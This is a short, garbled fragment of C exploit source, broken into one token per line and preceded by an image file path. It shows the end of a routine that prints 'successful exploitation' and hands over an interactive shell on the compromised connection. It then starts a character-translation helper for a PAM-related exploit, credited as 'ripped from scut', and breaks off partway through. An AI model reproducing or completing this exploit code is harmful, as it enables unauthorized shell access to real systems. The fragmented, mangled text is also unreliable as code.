
fprintf
(
stderr
,
"# shell prompt 
detected, successful 
exploitation\n\n"
)
;
shell
(
fd
)
;
exit
(
0
)
;
}
/*

 * exploit_addchar(): char translation 
for pam (ripped from scut)

 */
int
exploit_addchar
(
unsigned
char
*
ww
,
unsigned
char
 wc
)
{
unsigned
char
*
 wwo 
=
 ww
;
switch
(
wc
)
{
case
(
'\\'
)
:
*
ww
++
=
'\\'
;